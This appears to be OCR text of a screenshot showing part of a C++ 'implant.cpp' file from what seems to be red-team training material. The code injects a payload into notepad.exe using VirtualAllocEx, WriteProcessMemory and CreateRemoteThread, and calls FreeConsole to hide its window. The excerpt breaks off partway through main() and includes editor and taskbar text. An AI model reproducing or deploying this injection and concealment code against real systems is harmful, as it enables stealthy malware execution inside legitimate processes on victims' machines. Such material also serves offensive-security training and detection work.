 Z:\RTO\08.Hiding_Console\01.Freeconsole\implant.cpp - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
implant.cpp implant.cpp
73
74 return pid;
75 }
76
77
78 int Inject(HANDLE hProc, unsigned char * payload, unsigned int payload_len) {
79
80 LPVOID pRemoteCode = NULL;
81 HANDLE hThread = NULL;
82
83
84 pRemoteCode = VirtualAllocEx(hProc, NULL, payload_len, MEM_COMMIT, PAGE_EXECUTE_READ);
85 WriteProcessMemory(hProc, pRemoteCode, (PVOID)payload, (SIZE_T)payload_len, (SIZE_T *)NULL);
86
87 hThread = CreateRemoteThread(hProc, NULL, 0, pRemoteCode, NULL, 0, NULL);
88 if (hThread != NULL) {
89 WaitForSingleObject(hThread, 500);
90 CloseHandle(hThread);
91 return 0;
92 }
93 return -1;
94 }
95
96
97 int main(void) {
98
99 int pid = 0;
100 HANDLE hProc = NULL;
101
102 FreeConsole();
103 pid = FindTarget("notepad.exe");
104
105 if (pid) {
106 //printf("Notepad.exe PID = %d\n", pid);
107
C++ source file length : 4,366 lines : 120 Ln : 1 Col : 1 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
Type here to search 8:11 PM
3/7/2020